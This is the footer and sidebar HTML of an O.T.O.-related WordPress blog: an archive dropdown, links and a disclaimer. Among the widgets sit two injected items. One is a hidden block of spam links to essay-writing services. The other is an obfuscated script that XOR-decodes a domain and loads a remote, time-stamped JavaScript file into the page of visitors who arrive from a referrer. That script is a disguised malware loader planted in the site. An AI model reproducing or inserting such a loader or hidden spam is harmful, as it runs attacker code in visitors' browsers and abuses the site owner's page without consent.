	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>

</body>
</html>